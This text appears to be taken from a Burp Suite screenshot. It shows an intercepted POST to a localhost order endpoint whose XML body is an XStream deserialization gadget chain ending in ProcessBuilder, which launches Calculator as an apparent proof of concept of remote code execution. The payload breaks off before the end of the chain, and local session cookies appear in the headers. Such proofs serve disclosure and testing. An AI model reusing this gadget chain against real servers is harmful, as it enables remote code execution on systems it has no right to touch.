 Request to http://localhost:8088 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /orders/3 HTTP/1.1
Host: localhost:8088
Content-Length: 36
Cache-Control: max-age=0
Origin: http://localhost:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Content-Type: application/xml
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Referer: http://localhost:8088/orders/3/edit
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4,zh-TW;q=0.2,la;q=0.2
Cookie: splunkweb_csrf_token_8000=9117823138326773327; Webstorm-9c6544e8=6421f7a4-98b8-4978-9e98-9db09620e522; cna=CHsYDY3vuQECAdOMBXM2KqjH;
_umdata=F0F4958D2B07273A24DB4EC27FFA3F1BD73E108828C37F650F7B74B9E90C487B101D49248137C121F4308C9240A64C3B8A1D1C0DD7B27926C83FFABFEFF4FBCF42D4981FA395F
3D343855B68788FB053E87E; l=ArKy6lWORzZcMsqzGHTZuuBegvKUlrbf; _ga=GA1.1.1635974117.1481531987; Pycharm-480b386a=d016cd4e-63fd-4994-b270-2d283c4bb611;
Phpstorm-a694e045=658add79-13dc-410b-8896-6626fa257c52; splunkweb_csrf_token_9000=8433248687916233134; JSESSIONID=93B217CB1083C6B2977EACA56140AE87
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>